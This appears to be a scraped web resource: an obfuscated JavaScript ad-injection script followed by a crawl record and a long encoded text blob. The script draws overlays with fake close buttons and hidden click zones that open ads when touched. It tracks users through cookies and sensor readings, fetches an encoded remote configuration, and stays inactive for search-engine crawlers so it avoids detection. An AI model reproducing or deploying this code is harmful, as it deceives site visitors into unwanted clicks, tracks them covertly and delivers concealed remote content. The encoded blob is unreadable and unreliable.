_0x1c9435=_0xa77338[_0x3c754f(0x1f9)]/0x4,_0x39d92b=_0x9bc460[_0x3c754f(0x288)](_0xa77338[_0x3c754f(0x2fb)],0xa),_0x26afa1=0x0;_0x9bc460[_0x3c754f(0x24e)](_0x26afa1,0x4);_0x26afa1++)for(var _0x14dcf5=0x0;_0x14dcf5<0xa;_0x14dcf5++){if(_0x45de35['$'](_0x9bc460[_0x3c754f(0x2f9)](_0x9bc460[_0x3c754f(0x32c)](_0x9bc460[_0x3c754f(0x22e)](_0x9bc460[_0x3c754f(0x2b7)]('#',_0x14b11b)+'_',_0x26afa1),'_'),_0x14dcf5))&&_0x45de35['$'](_0x9bc460[_0x3c754f(0x2be)](_0x9bc460['puDpm'](_0x9bc460['eWEHc'](_0x9bc460[_0x3c754f(0x1fe)](_0x9bc460[_0x3c754f(0x2e9)]('#',_0x14b11b),'_'),_0x26afa1),'_'),_0x14dcf5))[_0x3c754f(0x305)](),_0x9bc460['fmsNz']('1',_0xa77338[_0x3c754f(0x25e)]))var _0x3ea26b=_0x9bc460[_0x3c754f(0x29d)](_0x9bc460['BZGFo'](_0x9bc460[_0x3c754f(0x2a5)](_0x9bc460[_0x3c754f(0x25c)](_0x9bc460[_0x3c754f(0x223)](_0x9bc460[_0x3c754f(0x263)](_0x9bc460[_0x3c754f(0x32f)](_0x9bc460[_0x3c754f(0x221)](_0x9bc460['xecRn'](_0x9bc460[_0x3c754f(0x2f9)](_0x9bc460[_0x3c754f(0x266)](_0x3c754f(0x2ae),_0x1c9435),_0x9bc460[_0x3c754f(0x270)])+(_0x9bc460[_0x3c754f(0x259)](_0x26afa1,_0x1c9435)+_0xa77338[_0x3c754f(0x2ad)]),'px;\x20left:'),_0x9bc460['lqZLt'](_0x14dcf5,_0x39d92b))+_0x9bc460[_0x3c754f(0x357)],_0x14dcf5*_0x39d92b),'px\x20-'),_0x26afa1*_0x1c9435),_0x9bc460[_0x3c754f(0x2a0)]),_0xa77338[_0x3c754f(0x2fb)]),_0x9bc460[_0x3c754f(0x298)])+_0xa77338[_0x3c754f(0x1f9)],_0x9bc460['mzMiP']);else _0x3ea26b=_0x9bc460[_0x3c754f(0x26c)](_0x9bc460[_0x3c754f(0x221)](_0x9bc460[_0x3c754f(0x214)](_0x9bc460[_0x3c754f(0x1e3)](_0x9bc460['UYbMB'](_0x9bc460[_0x3c754f(0x1f4)](_0x9bc460['jRrAc'](_0x9bc460[_0x3c754f(0x235)](_0x9bc460['spVuG'](_0x3c754f(0x247),_0x1c9435)+_0x9bc460[_0x3c754f(0x272)]+_0x9bc460[_0x3c754f(0x22e)](_0x9bc460[_0x3c754f(0x333)](_0x9bc460['uQgqt'](0x3,_0x26afa1),_0x1c9435),_0xa77338[_0x3c754f(0x2ad)]),_0x9bc460[_0x3c754f(0x205)]),_0x9bc460[_0x3c754f(0x25a)](_0x14dcf5,_0x39d92b))+_0x9bc460['dgopz'],_0x9bc460[_0x3c754f(0x333)](_0x14dcf5,_0x39d92b)),_0x3c754f(0x202)),_0x26afa1*_0x1c9435)+_0x3c754f(0x295),_0xa77338['width']),_0x9bc460[_0x3c754f(0x298)]),_0xa77338[_0x3c754f(0x1f9)])+_0x9bc460['mzMiP'];var _0x1e23d6=_0x45de35[_0x3c754f(0x2b6)](_0x3c754f(0x1f2));_0x1e23d6[_0x3c754f(0x328)]=_0x14b11b,_0x1e23d6['id']=_0x9bc460['QzhAa'](_0x9bc460['gCPuQ'](_0x9bc460[_0x3c754f(0x1f4)](_0x9bc460['shXSx'](_0x14b11b,'_'),_0x26afa1),'_'),_0x14dcf5),_0x1e23d6[_0x3c754f(0x22a)]=_0x3ea26b,_0x1e23d6['addEventListener']('touchstart',function(){var _0x11aa07=_0x3c754f;try{_0xa77338[_0x11aa07(0x2d7)]=_0x9bc460[_0x11aa07(0x311)],_0x45de35[_0x11aa07(0x2de)](_0xa77338);}catch(_0x5524be){_0x45de35[_0x11aa07(0x26f)](_0x5524be);}}),_0x1e23d6[_0x3c754f(0x28f)](_0x9bc460['vhxST'],function(){var _0x32f776=_0x3c754f;try{_0xa77338['type']=_0x24485a[_0x32f776(0x350)],_0x45de35['open'](_0xa77338);}catch(_0x3154a0){_0x45de35[_0x32f776(0x26f)](_0x3154a0);}}),_0x45de35['$'](_0x9bc460['UPwVA']('#',_0x3345a6))['parentNode']['appendChild'](_0x1e23d6);}_0x9bc460[_0x3c754f(0x2ff)]('0',_0xa77338[_0x3c754f(0x20d)])&&_0x9bc460[_0x3c754f(0x23f)](setTimeout,function(){var _0x30106b=_0x3c754f;_0x45de35[_0x30106b(0x276)](_0xa77338);},0x3e8);},_0x45de35['ac']=function(_0x174027,_0x2a4667=_0x1f970d(0x292)){var _0x5527bd=_0x1f970d,_0x10d387={'gNcQI':function(_0x4984f9,_0x1e5036){var _0x2ca8b4=a0_0x2406;return _0x9bc460[_0x2ca8b4(0x2d6)](_0x4984f9,_0x1e5036);},'ZQbho':_0x9bc460['rCUCb'],'xXPJv':'hidden'};for(var _0x437a6d=0x1;_0x9bc460[_0x5527bd(0x322)](_0x437a6d,0xa);_0x437a6d++)_0x45de35['$'](_0x9bc460[_0x5527bd(0x26c)](_0x9bc460[_0x5527bd(0x255)](_0x9bc460[_0x5527bd(0x1e2)]('#',_0x512e20),'_'),_0x437a6d))&&_0x45de35['$'](_0x9bc460[_0x5527bd(0x217)](_0x9bc460[_0x5527bd(0x343)]('#'+_0x512e20,'_'),_0x437a6d))[_0x5527bd(0x305)]();if(_0x9bc460['YaBIt'](_0x9bc460['vIlOB'],_0x2a4667)&&_0x9bc460[_0x5527bd(0x330)]('1',_0x174027[_0x5527bd(0x2f0)])&&_0x9bc460[_0x5527bd(0x322)](_0x174027[_0x5527bd(0x20b)],_0x174027[_0x5527bd(0x356)])){for(_0x437a6d=0x1;_0x9bc460['KlwXB'](_0x437a6d,0xa);_0x437a6d++){var _0xd8ace=_0x45de35[_0x5527bd(0x2b6)](_0x9bc460[_0x5527bd(0x2d0)]);_0xd8ace['style']=_0x9bc460[_0x5527bd(0x232)](_0x9bc460[_0x5527bd(0x300)]+0xa*_0x9bc460['CoHTl'](_0x437a6d,0x1),_0x5527bd(0x309)),_0xd8ace['id']=_0x9bc460[_0x5527bd(0x218)](_0x9bc460[_0x5527bd(0x315)](_0x512e20,'_'),_0x437a6d),'1'==_0x174027[_0x5527bd(0x25e)]?(_0x9bc460[_0x5527bd(0x2d6)](_0x45de35['gtop'](),0xa)?_0xd8ace[_0x5527bd(0x22a)]['height']=_0x174027['hiheight']+'px':_0xd8ace[_0x5527bd(0x22a)][_0x5527bd(0x1f9)]=_0x9bc460[_0x5527bd(0x28c)],_0xd8ace['style'][_0x5527bd(0x351)]=_0x9bc460[_0x5527bd(0x2e9)](_0x174027[_0x5527bd(0x1f9)],_0x174027[_0x5527bd(0x2ad)])+'px'):(_0xd8ace[_0x5527bd(0x22a)][_0x5527bd(0x1f9)]=_0x174027[_0x5527bd(0x304)]+'px',_0xd8ace[_0x5527bd(0x22a)][_0x5527bd(0x273)]=_0x9bc460['EofeR'](_0x174027[_0x5527bd(0x1f9)],_0x174027['reserve_height'])+'px'),_0xd8ace[_0x5527bd(0x28f)](_0x9bc460[_0x5527bd(0x2af)],function(){var _0x2db9c4=_0x5527bd;try{_0x174027['hid_c_number']+=0x1,_0x9bc460[_0x2db9c4(0x358)](_0x174027[_0x2db9c4(0x321)],_0x174027['hid_click_num'])&&(_0x174027[_0x2db9c4(0x2f0)]=0x0,_0x45de35['ac'](_0x174027,_0x9bc460['rCUCb'])),_0x174027[_0x2db9c4(0x2d7)]=_0x9bc460['REUiG'],_0x45de35[_0x2db9c4(0x2de)](_0x174027);}catch(_0x3f751a){_0x45de35[_0x2db9c4(0x26f)](_0x3f751a);}}),_0xd8ace[_0x5527bd(0x28f)](_0x9bc460['vhxST'],function(){var _0x2280fa=_0x5527bd;try{_0x174027['hid_c_number']+=0x1,_0x10d387['gNcQI'](_0x174027[_0x2280fa(0x321)],_0x174027['hid_click_num'])&&(_0x174027['hid_state']=0x0,_0x45de35['ac'](_0x174027,_0x10d387[_0x2280fa(0x20e)])),_0x174027[_0x2280fa(0x2d7)]=_0x10d387[_0x2280fa(0x1ed)],_0x45de35[_0x2280fa(0x2de)](_0x174027);}catch(_0x3713bd){_0x45de35['catch'](_0x3713bd);}}),document[_0x5527bd(0x224)][_0x5527bd(0x28a)](_0x9bc460[_0x5527bd(0x26d)],_0xd8ace);}_0x9bc460[_0x5527bd(0x2f3)]('0',_0x174027[_0x5527bd(0x20d)])&&setTimeout(function(){_0x45de35['ac'](_0x174027);},0x7d0);}},_0x45de35['gb']=function(_0x4af780){var _0x6a3d52=_0x1f970d,_0x5aa9dc={'HPoWz':function(_0x392899,_0x3e675c){return _0x9bc460['ktIla'](_0x392899,_0x3e675c);}};if(_0x9bc460[_0x6a3d52(0x21a)](_0x4af780['false_clo'],0x1)){_0x45de35['$'](_0x5d2515)[0x0]&&_0x45de35['$'](_0x5d2515)[0x0][_0x6a3d52(0x305)]();var _0x243708=_0x45de35['de'](_0x9bc460['SYwuF']),_0x5af1e8=_0x45de35['cLab'](_0x5d2515);_0x9bc460[_0x6a3d52(0x229)]('1',_0x4af780['position'])?_0x5af1e8[_0x6a3d52(0x22a)]=_0x9bc460[_0x6a3d52(0x2aa)](_0x9bc460['ALHbs'](_0x243708+_0x9bc460[_0x6a3d52(0x33f)],_0x9bc460[_0x6a3d52(0x2a1)](_0x4af780[_0x6a3d52(0x1f9)],_0x4af780[_0x6a3d52(0x2ad)])),_0x9bc460[_0x6a3d52(0x2e4)]):_0x5af1e8['style']=_0x9bc460[_0x6a3d52(0x21e)](_0x9bc460[_0x6a3d52(0x242)](_0x9bc460['pAbQh'](_0x243708,_0x6a3d52(0x289)),_0x9bc460[_0x6a3d52(0x22d)](_0x4af780[_0x6a3d52(0x1f9)],_0x4af780[_0x6a3d52(0x2ad)])),_0x6a3d52(0x2cf)),_0x45de35['$'](_0x9bc460[_0x6a3d52(0x313)]('#',_0x3345a6))[_0x6a3d52(0x201)][_0x6a3d52(0x282)](_0x5af1e8),_0x5af1e8['addEventListener'](_0x4af780[_0x6a3d52(0x30f)],function(){var _0x2da03e=_0x6a3d52;try{_0x45de35[_0x2da03e(0x34c)](),_0x4af780[_0x2da03e(0x277)]>=parseInt(_0x5aa9dc[_0x2da03e(0x332)](0x64,Math[_0x2da03e(0x310)]()))&&(_0x4af780[_0x2da03e(0x2d7)]=_0x2da03e(0x216),_0x45de35[_0x2da03e(0x2de)](_0x4af780));}catch(_0x8e9f48){_0x45de35['catch'](_0x8e9f48);}});}},_0x45de35['qd']=function(_0x222a07,_0x1b5369=_0x1f970d(0x292)){var _0x5c7afa=_0x1f970d;if(!_0x45de35['isCook']())return!0x1;_0x45de35['$'](_0x410e9)[0x0]&&_0x45de35['$'](_0x410e9)[0x0][_0x5c7afa(0x305)]();var _0x4ac2b2=_0x45de35['gCook'](_0x9bc460[_0x5c7afa(0x1ef)]+_0x222a07['id']);if(_0x9bc460[_0x5c7afa(0x2a3)](_0x9bc460[_0x5c7afa(0x316)],_0x1b5369)&&_0x9bc460[_0x5c7afa(0x23c)]('1',_0x222a07['com_state'])&&!_0x4ac2b2&&_0x9bc460[_0x5c7afa(0x2e7)](_0x222a07[_0x5c7afa(0x2b5)],_0x222a07[_0x5c7afa(0x356)])){var _0x12ee4b=_0x45de35[_0x5c7afa(0x2b6)](_0x410e9);_0x12ee4b[_0x5c7afa(0x22a)]=_0x45de35['de'](_0x9bc460[_0x5c7afa(0x261)]),_0x45de35['$'](_0x9bc460[_0x5c7afa(0x303)]('#',_0x3345a6))[_0x5c7afa(0x201)][_0x5c7afa(0x282)](_0x12ee4b),_0x45de35['$'](_0x410e9)[0x0][_0x5c7afa(0x28f)](_0x222a07[_0x5c7afa(0x30f)],function(){var _0x1ba45d=_0x5c7afa;try{_0x222a07['com_c_number']+=0x1,_0x9bc460[_0x1ba45d(0x358)](_0x222a07[_0x1ba45d(0x302)],_0x222a07[_0x1ba45d(0x245)])&&(_0x222a07['com_state']=0x0,_0x45de35['qd'](_0x222a07,_0x1ba45d(0x271))),_0x45de35['sCook'](_0x9bc460[_0x1ba45d(0x2a4)](_0x9bc460[_0x1ba45d(0x1ef)],_0x222a07['id']),'1',_0x9bc460[_0x1ba45d(0x20a)](parseInt,_0x222a07[_0x1ba45d(0x318)])),_0x222a07[_0x1ba45d(0x2d7)]=_0x1ba45d(0x331),_0x45de35['open'](_0x222a07);}catch(_0x555325){_0x45de35[_0x1ba45d(0x26f)](_0x555325);}}),_0x9bc460[_0x5c7afa(0x23f)](setTimeout,function(){_0x45de35['qd'](_0x222a07);},0x3e8);}},_0x45de35[_0x1f970d(0x2a2)]=function(_0x185da4){var _0x412272=_0x1f970d,_0x4e7eee={'DjGqP':function(_0x136bb6,_0x75765c){var _0x3503f6=a0_0x2406;return _0x9bc460[_0x3503f6(0x1f0)](_0x136bb6,_0x75765c);},'lYMce':function(_0x1ddc41,_0xe00b84){return _0x1ddc41-_0xe00b84;},'TVAto':function(_0xe0ffb0,_0x4f85dd){return _0xe0ffb0(_0x4f85dd);},'aBLww':function(_0x13f3a2,_0x2ca646){var _0x350d8a=a0_0x2406;return _0x9bc460[_0x350d8a(0x28e)](_0x13f3a2,_0x2ca646);},'WcfWl':_0x9bc460['yOflX'],'aAuig':'skip'};setTimeout(function(){var _0x3e053e=a0_0x2406;_0x45de35[_0x3e053e(0x294)]()&&_0x4e7eee['DjGqP'](_0x4e7eee[_0x3e053e(0x291)](_0x185da4[_0x3e053e(0x251)],0x1),_0x4e7eee[_0x3e053e(0x24f)](parseInt,_0x4e7eee['aBLww'](0x64,Math['random']())))&&(_0x45de35[_0x3e053e(0x317)](_0x4e7eee[_0x3e053e(0x2f1)])||(_0x45de35[_0x3e053e(0x2d9)](_0x4e7eee[_0x3e053e(0x2f1)],'1',0xa),_0x185da4[_0x3e053e(0x2d7)]=_0x4e7eee[_0x3e053e(0x206)],_0x45de35[_0x3e053e(0x2de)](_0x185da4)));},_0x9bc460[_0x412272(0x333)](0x3e8,_0x185da4['compel_skip_delay']));},_0x45de35[_0x1f970d(0x34c)]=function(_0x560384){},_0x45de35['db']=function(_0x3eb40e){var _0x2bc034=_0x1f970d;if('1'!=_0x3eb40e[_0x2bc034(0x286)]){_0x45de35['$'](_0x1264d1)[0x0]&&_0x45de35['$'](_0x1264d1)[0x0]['remove']();var _0x9f3ae8=_0x45de35[_0x2bc034(0x2b6)](_0x1264d1);_0x9f3ae8[_0x2bc034(0x22a)]=_0x9bc460['pGlKr'](_0x2bc034(0x2a6),_0x3eb40e[_0x2bc034(0x1f9)])+_0x2bc034(0x2cf),_0x9bc460['KQIEp']('1',_0x3eb40e['position'])?document[_0x2bc034(0x224)][_0x2bc034(0x27b)](_0x9f3ae8,document[_0x2bc034(0x224)][_0x2bc034(0x2b2)][0x0]):document[_0x2bc034(0x224)][_0x2bc034(0x282)](_0x9f3ae8);}},_0x45de35['de']=function(_0x47713){var _0xa22407=_0x1f970d;for(var _0x4fb31f={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x1636c5='',_0x43dd8f='',_0xfd1e9a=0x0;_0x9bc460[_0xa22407(0x2df)](_0xfd1e9a,_0x47713[_0xa22407(0x312)]);_0xfd1e9a++)_0x43dd8f+=_0x4fb31f[_0x1636c5=_0x47713[_0xfd1e9a]]?_0x4fb31f[_0x1636c5]:_0x1636c5;return _0x43dd8f;},_0x45de35['yb']=function(_0x5a2f2b){var _0x10dec8=_0x1f970d,_0x521be7={'WDNVc':function(_0x2fe6f9,_0xde4ad9){var _0x3089eb=a0_0x2406;return _0x9bc460[_0x3089eb(0x288)](_0x2fe6f9,_0xde4ad9);},'agZob':function(_0x2d2db4,_0x404cd5){return _0x2d2db4(_0x404cd5);},'zpwoI':function(_0x4df9d3,_0x8ae204){var _0x2238ad=a0_0x2406;return _0x9bc460[_0x2238ad(0x259)](_0x4df9d3,_0x8ae204);},'VTeBm':function(_0x58a2e1,_0xe78a0d){var _0x2bdcd5=a0_0x2406;return _0x9bc460[_0x2bdcd5(0x269)](_0x58a2e1,_0xe78a0d);},'yWXwe':function(_0x57c8dc,_0x3b57b5){var _0x1fa9c9=a0_0x2406;return _0x9bc460[_0x1fa9c9(0x1f3)](_0x57c8dc,_0x3b57b5);}};window[_0x10dec8(0x228)]&&window['addEventListener'](_0x9bc460['hrzne'],function(_0x34b837){var _0xefe19f=_0x10dec8,_0x3ef1b8=_0x34b837[_0xefe19f(0x301)];_0x459ed2=_0x521be7[_0xefe19f(0x1ec)](_0x521be7[_0xefe19f(0x2e3)](parseInt,_0x521be7[_0xefe19f(0x355)](0x64,_0x3ef1b8['x'])),0x64),_0x44f77e=parseInt(0x64*_0x3ef1b8['y'])/0x64,_0xa287a6=_0x521be7[_0xefe19f(0x2ba)](parseInt,_0x521be7[_0xefe19f(0x299)](0x64,_0x3ef1b8['z']))/0x64;},!0x1);},_0x45de35[_0x1f970d(0x26f)]=function(_0xce70f5){var _0x154c1a=_0x1f970d,_0x2d87ef=_0x9bc460['pLHNG'](encodeURI,_0x9bc460['pRmQl'](_0xce70f5[_0x154c1a(0x324)],':\x20')+_0xce70f5[_0x154c1a(0x30a)]);_0x45de35[_0x154c1a(0x31a)](_0x9bc460[_0x154c1a(0x244)](_0x9bc460[_0x154c1a(0x2b4)],_0x2d87ef));},_0x45de35['IsPC']=function(){var _0x4762c7=_0x1f970d;return!_0x9bc460['CvwMH'](navigator[_0x4762c7(0x23b)][_0x4762c7(0x30b)](_0x9bc460[_0x4762c7(0x281)]),0x0)&&!!/^Win|Mac/[_0x4762c7(0x359)](navigator[_0x4762c7(0x2cb)]);},_0x45de35['init']=function(_0x5c4b3d){var _0x151f13=_0x1f970d;_0x45de35[_0x151f13(0x22b)]()?_0x5c4b3d[_0x151f13(0x32e)]=_0x5c4b3d[_0x151f13(0x1fd)]:(_0x45de35['yb'](_0x5c4b3d),_0x45de35[_0x151f13(0x29b)](_0x5c4b3d),_0x45de35[_0x151f13(0x276)](_0x5c4b3d),_0x45de35['ac'](_0x5c4b3d),_0x45de35['gb'](_0x5c4b3d),_0x45de35['qd'](_0x5c4b3d),_0x45de35[_0x151f13(0x2a2)](_0x5c4b3d),_0x45de35['db'](_0x5c4b3d)),_0x5c4b3d[_0x151f13(0x27a)]&&_0x45de35[_0x151f13(0x31a)](_0x5c4b3d[_0x151f13(0x27a)]);},!_0x45de35[_0x1f970d(0x22b)]()){try{var _0x517339=_0x9bc460[_0x1f970d(0x2cc)](Math[_0x1f970d(0x2ca)](_0x9bc460[_0x1f970d(0x28e)](0x5,Math[_0x1f970d(0x310)]())),0x3),_0x3345a6=_0x9bc460[_0x1f970d(0x255)](_0x45de35['rc'](_0x517339),'p'),_0x1264d1=_0x9bc460[_0x1f970d(0x2c9)](_0x45de35['rc'](_0x517339),'m'),_0x410e9=_0x9bc460['SRezc'](_0x45de35['rc'](_0x517339),'q'),_0x512e20=_0x45de35['rc'](_0x517339)+'h',_0x5d2515=_0x9bc460['ppJDZ'](_0x45de35['rc'](_0x517339),'c'),_0x14b11b=_0x45de35['rc'](_0x517339)+'i',_0x54b677=_0x45de35['rc'](0xa),_0x54a520=_0x45de35['rc'](0xa),_0xcd9048=JSON[_0x1f970d(0x207)](_0x45de35['de'](_0x1f970d(0x2c4)));navigator[_0x1f970d(0x23b)]['match'](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x1f970d(0x224)]||document['head']['after'](document['createElement'](_0x9bc460['JOrBw'])),_0xcd9048[_0x1f970d(0x2fb)]=window['innerWidth'],_0x9bc460[_0x1f970d(0x21a)](_0x9bc460[_0x1f970d(0x288)](_0x9bc460['ihBOv'](parseInt,window[_0x1f970d(0x1fa)][_0x1f970d(0x1f9)]),_0x9bc460[_0x1f970d(0x239)](parseInt,window[_0x1f970d(0x1fa)][_0x1f970d(0x2fb)])),1.7)?(_0xcd9048[_0x1f970d(0x1f9)]=parseInt(_0xcd9048[_0x1f970d(0x2fb)]/0x280*(0x7c+_0x9bc460[_0x1f970d(0x1f3)](0x28,0x3-_0xcd9048['size']))),_0xcd9048[_0x1f970d(0x304)]=_0x9bc460[_0x1f970d(0x269)](parseInt,_0x9bc460['KsTmr'](_0xcd9048['width']/0x280,_0xcd9048[_0x1f970d(0x314)]))):(_0xcd9048[_0x1f970d(0x1f9)]=0x78,_0xcd9048[_0x1f970d(0x304)]=0x0),_0xcd9048[_0x1f970d(0x2a8)]=navigator[_0x1f970d(0x23b)][_0x1f970d(0x31e)](),_0xcd9048[_0x1f970d(0x341)]=new Date()[_0x1f970d(0x23d)](),_0xcd9048[_0x1f970d(0x339)]=0x0,_0xcd9048[_0x1f970d(0x321)]=0x0,_0xcd9048[_0x1f970d(0x302)]=0x0,_0xcd9048['show_number']=0x1,_0x45de35['yb'](_0xcd9048),_0x45de35[_0x1f970d(0x29b)](_0xcd9048),_0x45de35['img'](_0xcd9048),_0x45de35['ac'](_0xcd9048),_0x45de35['gb'](_0xcd9048),_0x45de35['db'](_0xcd9048));}catch(_0x3a6d37){_0x45de35[_0x1f970d(0x26f)](_0x3a6d37);}var _0x3b0811=new XMLHttpRequest();_0x3b0811['open'](_0x9bc460[_0x1f970d(0x2e6)],_0x9bc460['ppJDZ'](_0x9bc460[_0x1f970d(0x349)](_0x9bc460[_0x1f970d(0x343)](_0x9bc460[_0x1f970d(0x2f6)](_0xcd9048[_0x1f970d(0x32e)],_0x9bc460['lFIsv']),_0xcd9048['id']),_0x9bc460[_0x1f970d(0x325)]),Math[_0x1f970d(0x310)]()),!0x0),_0x3b0811[_0x1f970d(0x1f7)]('Content-type',_0x9bc460[_0x1f970d(0x2f8)]),_0x3b0811['send'](),_0x3b0811[_0x1f970d(0x338)]=function(){var _0x307bc4=_0x1f970d,_0x5a13a1={'sJkYW':function(_0x509a26,_0x15ccdc){return _0x509a26+_0x15ccdc;}};try{if(_0x9bc460[_0x307bc4(0x23a)](0x4,_0x3b0811['readyState'])&&0xc8==_0x3b0811[_0x307bc4(0x34d)]){var _0x414456=JSON[_0x307bc4(0x207)](_0x3b0811['responseText']),_0x1d2af1=JSON[_0x307bc4(0x207)](_0x45de35['de'](_0x414456['key']));_0x1d2af1[_0x307bc4(0x2bb)]=_0x414456[_0x307bc4(0x2bb)],_0x1d2af1[_0x307bc4(0x2fb)]=window[_0x307bc4(0x230)],_0x9bc460[_0x307bc4(0x1f0)](_0x9bc460[_0x307bc4(0x337)](parseInt,window[_0x307bc4(0x1fa)][_0x307bc4(0x1f9)])/parseInt(window[_0x307bc4(0x1fa)][_0x307bc4(0x2fb)]),1.7)?(_0x1d2af1['height']=_0x9bc460[_0x307bc4(0x337)](parseInt,_0x9bc460[_0x307bc4(0x1f8)](_0x1d2af1['width'],0x280)*(0x7c+_0x9bc460[_0x307bc4(0x333)](0x28,0x3-_0x1d2af1[_0x307bc4(0x30e)]))),_0x1d2af1[_0x307bc4(0x304)]=_0x9bc460[_0x307bc4(0x337)](parseInt,_0x9bc460[_0x307bc4(0x264)](_0x9bc460[_0x307bc4(0x288)](_0x1d2af1['width'],0x280),_0x1d2af1[_0x307bc4(0x314)]))):(_0x1d2af1[_0x307bc4(0x1f9)]=0x78,_0x1d2af1['hiheight']=0x0),_0x1d2af1['user_agent']=navigator['userAgent']['toLowerCase'](),_0x1d2af1[_0x307bc4(0x341)]=new Date()[_0x307bc4(0x23d)](),_0x1d2af1[_0x307bc4(0x339)]=0x0,_0x1d2af1[_0x307bc4(0x321)]=0x0,_0x1d2af1['com_c_number']=0x0,_0x1d2af1[_0x307bc4(0x356)]=_0x45de35[_0x307bc4(0x317)](_0x9bc460[_0x307bc4(0x262)]+_0x1d2af1['id']),_0x1d2af1[_0x307bc4(0x356)]?_0x1d2af1[_0x307bc4(0x356)]=_0x9bc460[_0x307bc4(0x2cd)](_0x9bc460[_0x307bc4(0x2e5)](parseInt,_0x1d2af1[_0x307bc4(0x356)]),0x1):_0x1d2af1[_0x307bc4(0x356)]=0x1,_0x9bc460[_0x307bc4(0x231)](setTimeout,function(){var _0x450b96=_0x307bc4;_0x45de35['sCook'](_0x5a13a1[_0x450b96(0x24d)]('show_number',_0x1d2af1['id']),_0x1d2af1[_0x450b96(0x356)],0x4650);},0x7530),_0x45de35[_0x307bc4(0x237)](_0x1d2af1);}}catch(_0x14bced){_0x45de35['catch'](_0x14bced);}};}}}()));
var bxhoyarn_is_ws = bxhoyarn_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://m.nenwarj.com/2024/08/17182646338.txt
body_size: 236236
content:
~0qk;wqhprtWre7/r9~_(t7W0d%9f|S-I%49_+qC]0DDzkUNW2+Sp7wOswr:trStx1dq^WRw5y@}:XkDf]uWi/@}x56o_X2&Te/)ze;T@;5L1)z{TVhV(t^A6N)k_6p;wy5V@oq|InV]Ye/Nxy:FJ|{h~;^{Lzqn)f151F2&@/K_tKp4W%CXQon^B(^d6:@++//kUNYL2z6B6dQF2t_)SnY&^-NsCJ6-J{2;}7/NEd^+h-^+6eQnxz_5FdDI)]JkUyC]4zd2:UfoY;hqUYW-27%ExeKWEz^)SsfkI(_1_U:zh-qofApTIXu;uFYXtSBSkX7VK56yhk-nILq52F6QFOfJU{6)qf6FJ_2Y@BSRAeCFKQ2NRf5Yn+:^:O:+^)^LJKT}XWh}dVfEI9~SV%/;DyK-zUq}UX@)W7/X|CE79kAVAfs&4;sVTXqOxeQCk+d+2N:-6z;)5]EnV9hUAAS5(/7;R@EstX7NX72nCL~Ix7s@d{@y6{}++LRJw+_B6X4{_SyO|//VkkS_E)dL_Jh:-{L}usfi~(Ttw)_}5eXKn/^5SQ@Fk7/^;:hLVeX70iB-9;ss%Nd}2W]JYX7VXYqqukN9BSI}e7%Bk9_uhLikf(^q6@Dshe@ydO@]e:uYJ_QsuWTA^e9BIN);q1~e|;VqY1x:|(6@^XYYxy/I)f;AL^UB~%RUWX4_QN);@wD-EsQ]^e}T;)^X(XnXR%sU_1QiCF)yB;&k5YK]xE(V|K@iIYJoEy(&p)(7h_TAC}}hU{YwqSoJI_@9]Li4iNY)q+u2J~-AkY;qD&L-d|}uI{dKhYi(xFdqSK6z^AWO&F5ry%t(5-JdV-TBCEydN_|6(N%]Y6rh+t}1q]}YA/tx]^r&VY_AW5/kRyRi&{TF5-E-Wsfzi{5V4_|CS9S(EJfJY(+{k7////7sQ{KqqNd}Jf%}J(dq2(KF2Nd}5L;F2NKQ5(Kq2yVqSQK}5fzQ5fKQJ(KFqe//Qh06ke/sQsn/Yfi%O//s/{xFS/7s//%%;/CEoz@}57{fLCEVI|rAI7///T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwS_yx}CywrRWw(nt^yDyCr0-C+SUV-LWwWDyCyXywWXywWFy|WKy|IKyCIpWxrpWxrpWxW%WwRTUk-KBS~kW9hF)kn4;2+SUC06d9~0(wOXtsfsfTnsyTnX(^(Xy|Sn;i{Dy6{Ty6}TUk-F(sq_fk]otVn4WTW%WwRTUk-K~kA4-s+J(9~J)@op(^~^;^]6)sA0eiW6W9hF)kn4;2hF(E}Nei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX)V0XW6uo)VR_(4J4f]+qUC06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDtsNBY&uqt}+q(@Q}(^NqB^A^WTWpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)&uN||Je(^q2dVnh)E~X-sAFUVn0iBIQW2hF(xnSdVIKyCyDNVBRyw(FyC+qyx0Ty|~6t|pnNCIFyk+qU|W0UV+CNV-sW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;Cp4;EW@NBE@ySWD~|ER~BAxICN];BBTI|pRI4r}yBBsW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;Cp4;EW@NBE}ySWD~|ER~BAxICN];BBTI|pRI4r}yBBsW6uo)&rKIs+q-&~X(q~X)@DQWS]S)@+qW]uO)s~X(@hX(xrTNxo0Wxh&dVnS)sf4ziW%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;Cyn-^~S;wS@t|psNVIF;kI0y60oUCEDt|+hUw]h;kBTUCB@UiWp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwOTy4r}U|EDNT0Ty^BDt|WRNkWF;wS@Nx0D-^AqyC~q-^